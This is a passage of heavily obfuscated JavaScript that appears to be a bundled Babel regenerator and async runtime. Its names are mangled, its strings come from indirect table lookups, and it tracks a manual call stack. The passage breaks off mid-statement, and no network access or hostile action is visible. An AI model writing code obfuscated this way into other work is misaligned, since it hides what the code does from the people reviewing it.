Mj6=U6[SF()[Dg(RM)](vF,gg,Kr({}),zw)][xP()[PP(VU)](mH,dX,sN)];var Bd6=Mj6[hn()[Tv(jf)].call(null,gn,RV,zZ6,Zt,ZO)];var Km6=U6[SF()[Dg(RM)].call(null,vF,qE,QF,zw)][SF()[Dg(Kj)].call(null,c7,B2,Kr(Kr(jf)),jR)]||function(fJ6,Cq6,Oc6){return pq6.apply(this,[M5,arguments]);};var bM6=wg(c2(typeof SF()[Dg(K9)],'undefined')?SF()[Dg(zj)].call(null,L06,A3,RV,QE):SF()[Dg(zn)](YP,pr,pO,Ct),typeof U6[gG()[fO(Nn)](ZG,Cn,R7)])?U6[gG()[fO(Nn)](Kr(DK),Cn,R7)]:{};var gr6=bM6[L2()[k1(QF)](UD6,Kn,gn)]||xP()[PP(NF)].apply(null,[Dl,kf,w2]);var zN6=bM6[gG()[fO(WX)](ZO,BV,b9)]||gG()[fO(sN)].apply(null,[OP,Qz,db6]);var vC6=bM6[L2()[k1(RV)](FK,RM,A2)]||Y2()[r2(Kj)].call(null,Nn,If,kO,O1,tP,Jt);try{var NN6=pn.length;var IU6=Kr([]);fm6({},L2()[k1(nl)](hG,XP,Qs));}catch(n36){pn.splice(QX(NN6,DK),Infinity,E86);fm6=function(WQ6,JD6,dQ6){return pq6.apply(this,[fT,arguments]);};}sW6[L2()[k1(FF)].apply(null,[MP,LD6,Kr(Kr({}))])]=Cd6;var Vd6=SF()[Dg(S3)](EK,B2,jf,CD6);var W46=R1(typeof xP()[PP(wK)],Av('',[][[]]))?xP()[PP(PX)](p06,kv,qC):xP()[PP(B2)](L06,Dv,tB);var Bt6=gG()[fO(Zt)].apply(null,[Dx,Rx,LO]);var GN6=Jr()[MO(RM)](Jl,N2,Qs,B2,X56,kf);var mN6={};var jM6={};fm6(jM6,gr6,function(){return pq6.apply(this,[L5,arguments]);});var qz6=U6[SF()[Dg(RM)].apply(null,[vF,YP,c9,zw])][SF()[Dg(Dx)].call(null,O1,QF,RM,Iv)];var LK6=qz6&&qz6(qz6(jz6([])));LK6&&R1(LK6,Mj6)&&Bd6.call(LK6,gr6)&&(jM6=LK6);var Cz6=VM6[xP()[PP(VU)].call(null,mH,lE,sN)]=H46[xP()[PP(VU)](mH,hM,sN)]=U6[SF()[Dg(RM)](vF,Kr(Kr(jf)),Zz,zw)][L2()[k1(xC)](RJ6,PB,Kr({}))](jM6);function Yj6(wz6){pn.push(dJ6);[SF()[Dg(q1)](xU,QC,KV,Xg),Q2()[m7(zj)](Vz,ww,gn,Kr(Kr(DK)),Uf,kv),L2()[k1(qE)](xk6,z06,x1)][c2(typeof gG()[fO(qE)],Av('',[][[]]))?gG()[fO(ZO)](Kr(Kr(jf)),Ut,CJ6):gG()[fO(NF)](sN,S3,qw)](function(AN6){fm6(wz6,AN6,function(gU6){var c36;pn.push(KE);return c36=this[R1(typeof xP()[PP(Uf)],Av('',[][[]]))?xP()[PP(O1)].call(null,m3,zv,Wf):xP()[PP(B2)](fX,Kr([]),FQ6)](AN6,gU6),pn.pop(),c36;});});pn.pop();}function ON6(OS6,QN6,FU6){var TM6=Vd6;return function(kN6,FS6){pn.push(Oq6);if(c2(TM6,Bt6))throw new (U6[R1(typeof Fd()[cE(Kj)],'undefined')?Fd()[cE(lE)](Fv,w2,Uf,BS,Nn):Fd()[cE(nl)].call(null,Xt,kg,r7,YB,B2)])(L2()[k1(P4)].call(null,Xp,Wg,B2));if(c2(TM6,GN6)){if(c2(Q2()[m7(zj)].call(null,Vz,nd,dj,kv,Uf,IN),kN6))throw FS6;var tm6;return tm6=wS(vI,[gG()[fO(RV)].call(null,J7,ZV,qB),WW6,c2(typeof xP()[PP(Lm)],Av('',[][[]]))?xP()[PP(B2)].apply(null,[ZE,KV,qR]):xP()[PP(FF)](Pz,IN,zn),Kr(jf)]),pn.pop(),tm6;}for(FU6[SF()[Dg(WX)](Fm,cK,If,I4)]=kN6,FU6[xP()[PP(QF)](Dh6,QF,RV)]=FS6;;){var NU6=FU6[SF()[Dg(sN)].call(null,qC,qx,Kr(jf),NW)];if(NU6){var zj6=lM6(NU6,FU6);if(zj6){if(c2(zj6,mN6))continue;var CM6;return pn.pop(),CM6=zj6,CM6;}}if(c2(c2(typeof SF()[Dg(xC)],Av([],[][[]]))?SF()[Dg(zj)](gC,xm,hK,SQ6):SF()[Dg(q1)](xU,Kr(jf),If,Eb6),FU6[R1(typeof SF()[Dg(K9)],'undefined')?SF()[Dg(WX)].call(null,Fm,YP,Zt,I4):SF()[Dg(zj)](b86,Kr(Kr({})),Kr({}),Pd)]))FU6[gG()[fO(PX)].call(null,kv,kn,Nb6)]=FU6[gG()[fO(FF)](CV,vO,bp)]=FU6[xP()[PP(QF)](Dh6,QF,RV)];else if(c2(c2(typeof Q2()[m7(Kj)],Av([],[][[]]))?Q2()[m7(S2)].apply(null,[QN,fD6,OP,c7,ST6,c9]):Q2()[m7(zj)].apply(null,[Vz,nd,Qz,w7,Uf,zj]),FU6[SF()[Dg(WX)](Fm,zn,O1,I4)])){if(c2(TM6,Vd6))throw TM6=GN6,FU6[c2(typeof xP()[PP(ZO)],Av('',[][[]]))?xP()[PP(B2)](Sk6,Kr(Kr({})),qz):xP()[PP(QF)](Dh6,vF,RV)];FU6[xP()[PP(qE)](VY6,fM,dW)](FU6[xP()[PP(QF)](Dh6,Kr(Kr({})),RV)]);}else c2(L2()[k1(qE)](mc6,z06,FF),FU6[SF()[Dg(WX)](Fm,RV,Wp,I4)])&&FU6[SF()[Dg(Zt)](hN,zn,Kr({}),TQ6)](L2()[k1(qE)](mc6,z06,q1),FU6[c2(typeof xP()[PP(zj)],'undefined')?xP()[PP(B2)].apply(null,[Lq6,Fv,TW]):xP()[PP(QF)](Dh6,Kr(Kr(DK)),RV)]);TM6=Bt6;var Xr6=pq6(pL,[OS6,QN6,FU6]);if(c2(L2()[k1(PX)].call(null,m86,hK,tP),Xr6[SF()[Dg(D1)](P4,Kr(Kr(DK)),Kr(jf),w86)])){if(TM6=FU6[xP()[PP(FF)](Pz,X7,zn)]?GN6:W46,c2(Xr6[xP()[PP(QF)](Dh6,qE,RV)],mN6))continue;var Xd6;return Xd6=wS(vI,[gG()[fO(RV)](qE,ZV,qB),Xr6[xP()[PP(QF)].call(null,Dh6,A3,RV)],xP()[PP(FF)].call(null,Pz,If,zn),FU6[xP()[PP(FF)].apply(null,[Pz,Kr(Kr([])),zn])]]),pn.pop(),Xd6;}c2(c2(typeof Q2()[m7(zj)],Av(L2()[k1(nl)].apply(null,[cU,XP,hM]),[][[]]))?Q2()[m7(S2)].apply(null,[kd,P06,D1,Uf,bE,K9]):Q2()[m7(zj)](Vz,nd,PX,sN,Uf,Wp),Xr6[SF()[Dg(D1)].call(null,P4,Kr(Kr(jf)),A2,w86)])&&(TM6=GN6,FU6[SF()[Dg(WX)](Fm,xF,Kr(Kr(jf)),I4)]=Q2()[m7(zj)](Vz,nd,Zp,w7,Uf,K9),FU6[R1(typeof xP()[PP(xC)],'undefined')?xP()[PP(QF)](Dh6,z7,RV):xP()[PP(B2)](Vp,X7,cW)]=Xr6[xP()[PP(QF)](Dh6,QF,RV)]);}pn.pop();};}function lM6(VN6,E46){pn.push(lk6);var zz6=E46[c2(typeof SF()[Dg(xC)],Av([],[][[]]))?SF()[Dg(zj)].apply(null,[Mz,XG,Uf,gq6]):SF()[Dg(WX)](Fm,Kr(Kr(jf)),cK,nD6)];var kU6=VN6[c2(typeof L2()[k1(RM)],Av([],[][[]]))?L2()[k1(DK)](sH,F06,bg):L2()[k1(QF)].call(null,OZ6,Kn,lE)][zz6];if(c2(kU6,WW6)){var ZB6;return E46[SF()[Dg(sN)].apply(null,[qC,zn,Kr(DK),xW])]=null,c2(Q2()[m7(zj)](Vz,t06,Uf,zj,Uf,pj),zz6)&&VN6[L2()[k1(QF)].apply(null,[OZ6,Kn,Lm])][c2(typeof L2()[k1(xC)],Av([],[][[]]))?L2()[k1(DK)].call(null,TE,kq6,X7):L2()[k1(qE)](rk6,z06,Wp)]&&(E46[SF()[Dg(WX)].apply(null,[Fm,A2,J7,nD6])]=L2()[k1(qE)].call(null,rk6,z06,QC),E46[R1(typeof xP()[PP(qE)],Av('',[][[]]))?xP()[PP(QF)](dZ6,Zp,RV):xP()[PP(B2)](CV,gg,PJ6)]=WW6,lM6(VN6,E46),c2(Q2()[m7(zj)].call(null,Vz,t06,A2,IN,Uf,Kr(Kr(jf))),E46[SF()[Dg(WX)].apply(null,[Fm,w2,PX,nD6])]))||R1(L2()[k1(qE)].call(null,rk6,z06,XP),zz6)&&(E46[R1(typeof SF()[Dg(nl)],Av('',[][[]]))?SF()[Dg(WX)].apply(null,[Fm,gg,kg,nD6]):SF()[Dg(zj)].call(null,fI6,WX,qE,Dx)]=Q2()[m7(zj)](Vz,t06,sN,S2,Uf,Kr([])),E46[xP()[PP(QF)].apply(null,[dZ6,w2,RV])]=new (U6[c2(typeof SF()[Dg(kg)],Av([],[][[]]))?SF()[Dg(zj)](KW,zv,wK,ZE):SF()[Dg(xC)](PS,Kr(jf),sN,s06)])(Av(Av(SF()[Dg(NF)](zv,kn,sN,nO),zz6),L2()[k1(If)](A56,xF,ZG)))),pn.pop(),ZB6=mN6,ZB6;}var YM6=pq6(pL,[kU6,VN6[R1(typeof L2()[k1(S2)],'undefined')?L2()[k1(QF)](OZ6,Kn,bF):L2()[k1(DK)](Xm,Hk6,QC)],E46[xP()[PP(QF)](dZ6,sN,RV)]]);if(c2(Q2()[m7(zj)](Vz,t06,K9,B2,Uf,Fv),YM6[SF()[Dg(D1)].call(null,P4,Kr(Kr([])),tP,VD6)])){var IX6;return E46[SF()[Dg(WX)].call(null,Fm,fM,w7,nD6)]=Q2()[m7(zj)].call(null,Vz,t06,Lm,CV,Uf,Kr(jf)),E46[xP()[PP(QF)].call(null,dZ6,A3,RV)]=YM6[xP()[PP(QF)](dZ6,dj,RV)],E46[SF()[Dg(sN)].call(null,qC,xC,PX,xW)]=null,pn.pop(),IX6=mN6,IX6;}var lB6=YM6[xP()[PP(QF)](dZ6,cl,RV)];var DU6;return DU6=lB6?lB6[xP()[PP(FF)](Wk6,B2,zn)]?(E46[VN6[xP()[PP(P4)].apply(null,[D86,Kr(Kr(jf)),pj])]]=lB6[gG()[fO(RV)].apply(null,[Kr(DK),ZV,JK])],E46[R1(typeof SF()[Dg(xC)],Av([],[][[]]))?SF()[Dg(q1)](xU,Kr([]),VU,gC):SF()[Dg(zj)](hm,Kr({}),Uf,mP)]=VN6[L2()[k1(Wp)].call(null,wq6,Uf,Kr([]))],R1(L2()[k1(qE)].apply(null,[rk6,z06,Wf]),E46[R1(typeof SF()[Dg(S2)],Av('',[][[]]))?SF()[Dg(WX)](Fm,Kr(DK),XG,nD6):SF()[Dg(zj)](Jz,A2,pO,QH)])&&(E46[SF()[Dg(WX)].call(null,Fm,O7,Kr(Kr([])),nD6)]=SF()[Dg(q1)](xU,Kr(jf),Kr(Kr({})),gC),E46[xP()[PP(QF)](dZ6,Nn,RV)]=WW6),E46[c2(typeof SF()[Dg(n2)],Av([],[][[]]))?SF()[Dg(zj)](R4,Kv,Jl,Ws):SF()[Dg(sN)](qC,kn,Kr({}),xW)]=null,mN6):lB6:(E46[SF()[Dg(WX)](Fm,w2,QF,nD6)]=Q2()[m7(zj)](Vz,t06,wK,Kr(Kr({})),Uf,P4),E46[R1(typeof xP()[PP(P4)],Av('',[][[]]))?xP()[PP(QF)](dZ6,Kr(Kr({})),RV):xP()[PP(B2)].apply(null,[XW,Kr(Kr([])),Q66])]=new (U6[SF()[Dg(xC)](PS,Kr(Kr([])),PX,s06)])(SF()[Dg(O1)](Xd,Lz,XP,jQ6)),E46[SF()[Dg(sN)].apply(null,[qC,hK,cK,xW])]=null,mN6),pn.pop(),DU6;}vd6[xP()[PP(VU)].call(null,mH,xm,sN)]=VM6;Km6(Cz6,xP()[PP(nl)](rR,B2,YP),wS(vI,[R1(typeof gG()[fO(WX)],Av([],[][[]]))?gG()[fO(RV)](kf,ZV,O2):gG()[fO(ZO)](If,R56,xX),VM6,hn()[Tv(lE)](qE,S2,X56,Wf,Lm),Kr(jf)]));Km6(VM6,c2(typeof xP()[PP(VU)],'undefined')?xP()[PP(B2)](LN,If,hS):xP()[PP(nl)](rR,A2,YP),wS(vI,[gG()[fO(RV)].apply(null,[QF,ZV,O2]),vd6,hn()[Tv(lE)].call(null,Kr(Kr({})),S2,X56,Wf,Qz),Kr(jf)]));vd6[gG()[fO(c7)](If,QB,rf)]=fm6(VM6,vC6,SF()[Dg(QF)](WX,WX,cl,cQ6));sW6[gG()[fO(O7)](gg,HW,wx)]=function(VX6){pn.push(zj);var sS6=wg(SF()[Dg(zn)].apply(null,[YP,B2,sN,V86]),typeof VX6)&&VX6[xP()[PP(nl)](RY6,Kr(jf),YP)];var g36;return g36=Kr(Kr(sS6))&&(c2(sS6,vd6)||c2(SF()[Dg(QF)](WX,XP,RM,Qb6),sS6[c2(typeof gG()[fO(D1)],'undefined')?gG()[fO(ZO)].apply(null,[z7,tc6,Mm]):gG()[fO(c7)](Kr(Kr(jf)),QB,Vx)]||sS6[Q2()[m7(Uf)].apply(null,[VE,bM,n2,Kr(Kr(jf)),XG,gn])])),pn.pop(),g36;};sW6[Fd()[cE(zj)](Nm,Kr(DK),XG,IJ6,Fv)]=function(td6){pn.push(Pm);U6[SF()[Dg(RM)].call(null,vF,ZO,VU,t7)][R1(typeof L2()[k1(S2)],'undefined')?L2()[k1(O7)](jr,lc6,Kr({})):L2()[k1(DK)](gB,Em,Qz)]?U6[c2(typeof SF()[Dg(A2)],Av('',[][[]]))?SF()[Dg(zj)](Fq6,mv,Lz,Z4):SF()[Dg(RM)](vF,Kr(Kr({})),hK,t7)][c2(typeof L2()[k1(q1)],Av([],[][[]]))?L2()[k1(DK)](Z4,NP,ZV):L2()[k1(O7)](jr,lc6,xm)](td6,VM6):(td6[c2(typeof SF()[Dg(O7)],'undefined')?SF()[Dg(zj)].apply(null,[sH,Kr({}),c7,Nx]):SF()[Dg(PX)].apply(null,[FF,XG,pr,U2])]=VM6,fm6(td6,vC6,SF()[Dg(QF)].apply(null,[WX,w2,kf,qv])));td6[xP()[PP(VU)].apply(null,[SQ6,bF,sN])]=U6[SF()[Dg(RM)].apply(null,[vF,WX,D1,t7])][L2()[k1(xC)](Ln,PB,zj)](Cz6);var Uj6;return pn.pop(),Uj6=td6,Uj6;};sW6[SF()[Dg(FF)].call(null,O7,cK,Kr(DK),R7)]=function(th6){return pq6.apply(this,[Nk,arguments]);};Yj6(qX6[xP()[PP(VU)].apply(null,[mH,QF,sN])]);fm6(qX6[R1(typeof xP()[PP(X7)],Av([],[][[]]))?xP()[PP(VU)].call(null,mH,mv,sN):xP()[PP(B2)](BY6,Kr(DK),nl)],zN6,function(){return pq6.apply(this,[OA,arguments]);});sW6[xP()[PP(c7)].apply(null,[sz,NF,xU])]=qX6;sW6[SF()[Dg(qE)].call(null,jf,AV,J7,LF)]=function(ZK6,cX6,rX6,MK6,W36){pn.push(v4);c2(Rs6(jf),W36)&&(W36=U6[gG()[fO(hM)].apply(null,[zv,ZO,Zj])]);var zt6=new qX6(Cd6(ZK6,cX6,rX6,MK6),W36);var zW6;return zW6=sW6[gG()[fO(O7)].apply(null,[DK,HW,k9])](cX6)?zt6:zt6[c2(typeof SF()[Dg(X7)],'undefined')?SF()[Dg(zj)](XE,mv,zv,JT6):SF()[Dg(q1)].call(null,xU,q1,hM,Z7)]()[gG()[fO(QF)](DK,Sh6,Fr)](function(lm6){pn.push(jX);var Nd6;return Nd6=lm6[c2(typeof xP()[PP(bg)],Av([],[][[]]))?xP()[PP(B2)](GJ6,z7,ld):xP()[PP(FF)].call(null,MQ6,Jl,zn)]?lm6[gG()[fO(RV)](Kr(Kr(jf)),ZV,N0)]:zt6[SF()[Dg(q1)](xU,Kr(DK),gn,FK)](),pn.pop(),Nd6;}),pn.pop(),zW6;};Yj6(Cz6);fm6(Cz6,vC6,xP()[PP(O7)](rB,gn,Gm));fm6(Cz6,gr6,function(){return pq6.apply(this,[Vh,arguments]);});fm6(Cz6,SF()[Dg(P4)](RM,Kr(Kr(jf)),OP,WU),function(){return pq6.apply(this,[r6,arguments]);});sW6[Y2()[r2(Nn)](XG,PX,Lw,CV,LH,Kr([]))]=function(VH){return pq6.apply(this,[YI,arguments]);};sW6[c2(typeof SF()[Dg(J7)],Av([],[][[]]))?SF()[Dg(zj)](Sm,Kj,c9,qS):SF()[Dg(If)](Kv,WX,CV,Jc6)]=jz6;AC6[xP()[PP(VU)].apply(null,[mH,kv,sN])]=wS(vI,[xP()[PP(nl)](rR,r7,YP),AC6,Q2()[m7(RM)].call(null,BS,gb6,S3,Kr(Kr(jf)),Uf,A3),function LU6(hx6){pn.push(Rx);if(this[GM()[SB(RV)](XG,c9,d56,Xc6)]=jf,this[SF()[Dg(q1)].call(null,xU,Kj,O7,ct)]=jf,this[gG()[fO(PX)](X9,kn,mt)]=this[gG()[fO(FF)].apply(null,[nl,vO,PR])]=WW6,this[xP()[PP(FF)](A06,Lm,zn)]=Kr(DK),this[SF()[Dg(sN)](qC,KV,zv,mZ6)]=null,this[SF()[Dg(WX)](Fm,WX,Wp,Vw)]=R1(typeof SF()[Dg(P4)],Av('',[][[]]))?SF()[Dg(q1)].call(null,xU,Lz,wA,ct):SF()[Dg(zj)](ZG,CV,cl,JB),this[R1(typeof xP()[PP(bg)],'undefined')?xP()[PP(QF)](hN,ZO,RV):xP()[PP(B2)].call(null,qS,Kr(jf),Xp)]=WW6,this[gG()[fO(P4)].apply(null,[qx,QC,Hh6])][gG()[fO(NF)](Kr([]),S3,PR)](Qm6),Kr(hx6))for(var KB6 in this)c2(L2()[k1(zn)].apply(null,[SK,tP,XP]),KB6[xP()[PP(XG)](sz,Kr(Kr(DK)),Zz)](jf))&&Bd6.call(this,KB6)&&Kr(U6[R1(typeof gG()[fO(hM)],Av('',[][[]]))?gG()[fO(If)](Zz,xF,MF):gG()[fO(ZO)].apply(null,[gg,fx,Eh6])](Xt6(KB6[hn()[Tv(RM)](Kv,Uf,M56,QQ6,A3)](DK))))&&(this[KB6]=WW6);pn.pop();},gG()[fO(kf)].call(null,mv,JB,KR),function(){return pq6.apply(this,[Fq,arguments]);},xP()[PP(qE)].apply(null,[LX,VU,dW]),function WC6(cC6){pn.push(J66);if(this[xP()[PP(FF)](E66,X7,zn)])throw cC6;var mz6=this;function s46(wt6,DS6){pn.push(Cv);D36[SF()[Dg(D1)].apply(null,[P4,Wp,Kr(Kr(jf)),Zg])]=Q2()[m7(zj)](Vz,RU,S3,AV,Uf,Lm);D36[xP()[PP(QF)].apply(null,[Bp,zv,RV])]=cC6;mz6[c2(typeof SF()[Dg(DK)],Av('',[][[]]))?SF()[Dg(zj)](lm,Kr({}),Kr([]),dx):SF()[Dg(q1)].call(null,xU,Qz,tP,xs)]=wt6;DS6&&(mz6[SF()[Dg(WX)](Fm,zv,Cn,qj)]=SF()[Dg(q1)].call(null,xU,Kr(jf),sN,xs),mz6[R1(typeof xP()[PP(Uf)],Av([],[][[]]))?xP()[PP(QF)].call(null,Bp,Kr(Kr(DK)),RV):xP()[PP(B2)].call(null,LB,A3,LS)]=WW6);var rM6;return pn.pop(),rM6=Kr(Kr(DS6)),rM6;}for(var YN6=QX(this[gG()[fO(P4)](Lz,QC,rQ6)][xP()[PP(jf)].apply(null,[p66,S3,qP])],DK);Iz(YN6,jf);--YN6){var J46=this[gG()[fO(P4)].apply(null,[XP,QC,rQ6])][YN6],D36=J46[c2(typeof hn()[Tv(zj)],'undefined')?hn()[Tv(K9)](KV,QN,Jp,Wg,pr):hn()[Tv(zj)].apply(null,[J7,RM,Mx,kf,qx])];if(c2(Jr()[MO(Kj)].call(null,Uf,GG,PX,XG,Qq6,Jt),J46[L2()[k1(c7)](zY6,Kj,Qs)])){var XB6;return XB6=s46(xP()[PP(hM)].call(null,hd,CV,Dw)),pn.pop(),XB6;}if(sJ6(J46[L2()[k1(c7)].apply(null,[zY6,Kj,Kr(DK)])],this[GM()[SB(RV)].apply(null,[XG,kf,d56,xb6])])){var UW6=Bd6.call(J46,R1(typeof xP()[PP(Dx)],Av('',[][[]]))?xP()[PP(If)].apply(null,[M56,zv,lE]):xP()[PP(B2)](dY6,Cn,t06)),zB6=Bd6.call(J46,c2(typeof xP()[PP(If)],'undefined')?xP()[PP(B2)](I3,kg,B56):xP()[PP(Wp)](Il,kv,QR));if(UW6&&zB6){if(Ys(this[R1(typeof GM()[SB(lE)],'undefined')?GM()[SB(RV)](XG,n2,d56,xb6):GM()[SB(XG)](Bt,XP,ZB,gq6)],J46[c2(typeof xP()[PP(kg)],Av([],[][[]]))?xP()[PP(B2)].apply(null,[tv,Gm,PM]):xP()[PP(If)].call(null,M56,WX,lE)])){var AM6;return AM6=s46(J46[c2(typeof xP()[PP(Kj)],Av('',[][[]]))?xP()[PP(B2)].apply(null,[Vw,Kr(Kr(jf)),OW]):xP()[PP(If)](M56,gn,lE)],Kr(jf)),pn.pop(),AM6;}if(Ys(this[GM()[SB(RV)].apply(null,[XG,P4,d56,xb6])],J46[c2(typeof xP()[PP(QF)],Av('',[][[]]))?xP()[PP(B2)].call(null,Eb6,Kr([]),N3):xP()[PP(Wp)](Il,fM,QR)])){var FX6;return FX6=s46(J46[xP()[PP(Wp)](Il,c9,QR)]),pn.pop(),FX6;}}else if(UW6){if(Ys(this[GM()[SB(RV)](XG,wK,d56,xb6)],J46[xP()[PP(If)].apply(null,[M56,Fv,lE])])){var Qd6;return Qd6=s46(J46[R1(typeof xP()[PP(QF)],Av([],[][[]]))?xP()[PP(If)](M56,xC,lE):xP()[PP(B2)](P86,tP,Sd)],Kr(jf)),pn.pop(),Qd6;}}else{if(Kr(zB6))throw new (U6[Fd()[cE(lE)](Fv,Nn,Uf,hN,gn)])(SF()[Dg(Wp)](wf,ZO,Kr(Kr(jf)),m4));if(Ys(this[GM()[SB(RV)].call(null,XG,VU,d56,xb6)],J46[xP()[PP(Wp)](Il,zv,QR)])){var jt6;return jt6=s46(J46[xP()[PP(Wp)].apply(null,[Il,Kr(Kr(DK)),QR])]),pn.pop(),jt6;}}}}pn.pop();},SF()[Dg(Zt)](hN,Kr([]),kg,QK),function rd6(HM6,f46){pn.push(ZB);for(var Fp6=QX(this[c2(typeof gG()[fO(Nn)],'undefined')?gG()[fO(ZO)](XP,kK,zz):gG()[fO(P4)].apply(null,[Kr(Kr({})),QC,EP])][xP()[PP(jf)](IV,nl,qP)],DK);Iz(Fp6,jf);--Fp6){var Kp6=this[gG()[fO(P4)].call(null,DK,QC,EP)][Fp6];if(sJ6(Kp6[L2()[k1(c7)].call(null,WG,Kj,X7)],this[GM()[SB(RV)].call(null,XG,Dx,d56,qn)])&&Bd6.call(Kp6,xP()[PP(Wp)](Xj,wA,QR))&&Ys(this[c2(typeof GM()[SB(lE)],Av(L2()[k1(nl)].apply(null,[O6,XP,Dv]),[][[]]))?GM()[SB(XG)](Az,c7,tM,YD6):GM()[SB(RV)].call(null,XG,CV,d56,qn)],Kp6[xP()[PP(Wp)](Xj,Fv,QR)])){var Gd6=Kp6;break;}}Gd6&&(c2(Jr()[MO(RV)](Kr(Kr([])),O1,q1,Uf,Ar,DK),HM6)||c2(c2(typeof GM()[SB(XG)],'undefined')?GM()[SB(XG)](QH,J7,O06,Zt):GM()[SB(zn)](zj,RM,X7,bn),HM6))&&sJ6(Gd6[c2(typeof L2()[k1(zn)],'undefined')?L2()[k1(DK)].call(null,IJ6,fM,bF):L2()[k1(c7)](WG,Kj,RV)],f46)&&sJ6(f46,Gd6[xP()[PP(Wp)].apply(null,[Xj,Kr(Kr([])),QR])])&&(Gd6=null);var kt6=Gd6?Gd6[hn()[Tv(zj)].call(null,nl,RM,bn,kf,IN)]:{};kt6[R1(typeof SF()[Dg(zj)],'undefined')?SF()[Dg(D1)](P4,P4,S2,EA):SF()[Dg(zj)](Jq6,xm,Jl,Eb6)]=HM6;kt6[xP()[PP(QF)].call(null,tV,w2,RV)]=f46;var gm6;return gm6=Gd6?(this[SF()[Dg(WX)](Fm,YP,DK,sP)]=SF()[Dg(q1)].call(null,xU,Kr(Kr(jf)),fM,Rl),this[c2(typeof SF()[Dg(kg)],'undefined')?SF()[Dg(zj)](xb6,P4,bg,xJ6):SF()[Dg(q1)](xU,jf,RV,Rl)]=Gd6[xP()[PP(Wp)](Xj,kn,QR)],mN6):this[SF()[Dg(c7)](d56,B2,P4,l9)](kt6),pn.pop(),gm6;},SF()[Dg(c7)](d56,QF,dj,rQ6),function Ij6(cM6,OC6){pn.push(jR);if(c2(Q2()[m7(zj)].call(null,Vz,CP,Dx,Kr([]),Uf,jf),cM6[SF()[Dg(D1)](P4,VU,Kr(Kr(DK)),j1)]))throw cM6[c2(typeof xP()[PP(If)],Av([],[][[]]))?xP()[PP(B2)].call(null,gT6,hM,r56):xP()[PP(QF)](Z9,Kr(jf),RV)];c2(c2(typeof Jr()[MO(VU)],'undefined')?Jr()[MO(B2)](Kr(Kr([])),pr,hM,JS,Xz,dX):Jr()[MO(RV)].apply(null,[Qs,O1,A3,Uf,ff,zv]),cM6[SF()[Dg(D1)].apply(null,[P4,Jt,Kv,j1])])||c2(GM()[SB(zn)].call(null,zj,PX,X7,Ur),cM6[SF()[Dg(D1)].apply(null,[P4,YP,kf,j1])])?this[SF()[Dg(q1)].apply(null,[xU,A2,r7,Zv])]=cM6[xP()[PP(QF)](Z9,XP,RV)]:c2(R1(typeof L2()[k1(K9)],Av([],[][[]]))?L2()[k1(qE)].apply(null,[WV,z06,Kr({})]):L2()[k1(DK)].call(null,A66,mp,XP),cM6[SF()[Dg(D1)].call(null,P4,Kj,dX,j1)])?(this[R1(typeof Q2()[m7(DK)],Av([],[][[]]))?Q2()[m7(Kj)].call(null,XW,BZ,vO,Dv,XG,Kv):Q2()[m7(S2)].call(null,gq6,OG,cl,x1,l66,Qz)]=this[xP()[PP(QF)](Z9,Lm,RV)]=cM6[xP()[PP(QF)](Z9,XP,RV)],this[SF()[Dg(WX)](Fm,QC,Fv,MV)]=L2()[k1(qE)](WV,z06,Dv),this[SF()[Dg(q1)](xU,nl,qE,Zv)]=xP()[PP(hM)](Gs,ZG,Dw)):c2(L2()[k1(PX)](O2,hK,Kr(Kr({}))),cM6[SF()[Dg(D1)](P4,zv,Kr([]),j1)])&&OC6&&(this[SF()[Dg(q1)](xU,X7,fM,Zv)]=OC6);var U46;return pn.pop(),U46=mN6,U46;},SF()[Dg(O7)](gn,Jt,IN,BQ6),function kW6(K36){pn.push(cq6);for(var qM6=QX(this[gG()[fO(P4)].apply(null,[zv,QC,Zc6])][xP()[PP(jf)](WV,kv,qP)],DK);Iz(qM6,jf);--qM6){var ct6=this[gG()[fO(P4)].apply(null,[Wp,QC,Zc6])][qM6];if(c2(ct6[xP()[PP(Wp)](Vf,S2,QR)],K36)){var CU6;return this[SF()[Dg(c7)].apply(null,[d56,Kr(Kr({})),Kr({}),O06])](ct6[R1(typeof hn()[Tv(Kj)],Av([],[][[]]))?hn()[Tv(zj)].call(null,dX,RM,BQ6,kf,mv):hn()[Tv(K9)](xm,pO,YP,Ad,P4)],ct6[c2(typeof GM()[SB(DK)],'undefined')?GM()[SB(XG)](BM,Cn,wR,bE):GM()[SB(Kj)](zj,PX,WX,A56)]),pn.pop(),Qm6(ct6),CU6=mN6,CU6;}}pn.pop();},SF()[Dg(hM)](Zk6,O1,Qs,UF),function Nt6(Nm6){pn.push(Gk6);for(var X36=QX(this[gG()[fO(P4)].call(null,Kr([]),QC,nO)][c2(typeof xP()[PP(c7)],'undefined')?xP()[PP(B2)].apply(null,[Cx,WX,fE]):xP()[PP(jf)].apply(null,[vr,Wf,qP])],DK);Iz(X36,jf);--X36){var OM6=this[gG()[fO(P4)](RM,QC,nO)][X36];if(c2(OM6[L2()[k1(c7)].call(null,bk,Kj,Nn)],Nm6)){var JB6=OM6[hn()[Tv(zj)](Kr(Kr(jf)),RM,fI6,kf,vF)];if(c2(Q2()[m7(zj)](Vz,Px,nl,Kr(Kr(jf)),Uf,XG),JB6[SF()[Dg(D1)].apply(null,[P4,FF,bg,FV])])){var LX6=JB6[xP()[PP(QF)](Gx,tP,RV)];Qm6(OM6);}var SM6;return pn.pop(),SM6=LX6,SM6;}}throw new (U6[Fd()[cE(lE)].call(null,Fv,Wf,Uf,vc6,Lz)])(c2(typeof xP()[PP(bF)],Av([],[][[]]))?xP()[PP(B2)].apply(null,[DK,WX,NC]):xP()[PP(kf)](JR,w2,gn));},gG()[fO(KV)](Kr(Kr(jf)),p4,HV),function Iz6(rB6,Vt6,f36){pn.push(wM);this[c2(typeof SF()[Dg(Wp)],'undefined')?SF()[Dg(zj)](MR,Kr(Kr(DK)),KV,bZ6):SF()[Dg(sN)].apply(null,[qC,xC,kn,kS])]=wS(vI,[L2()[k1(QF)](qf,Kn,bg),jz6(rB6),xP()[PP(P4)](Qr,Kr([]),pj),Vt6,L2()[k1(Wp)](R2,Uf,Kr(Kr([]))),f36]);c2(SF()[Dg(q1)](xU,If,Kr(jf),RJ),this[SF()[Dg(WX)].apply(null,[Fm,c7,Cn,s6])])&&(this[R1(typeof xP()[PP(QF)],Av([],[][[]]))?xP()[PP(QF)](qz,Kr(Kr(jf)),RV):xP()[PP(B2)](z7,Kr(jf),Kv)]=WW6);var mp6;return pn.pop(),mp6=mN6,mp6;}]);var Qx6;return pn.pop(),Qx6=sW6,Qx6;};var Ds6=function(Xm6){"@babel/helpers - typeof";pn.push(vF);Ds6=wg(SF()[Dg(zn)](YP,Jl,Kr(Kr(DK)),JY6),typeof 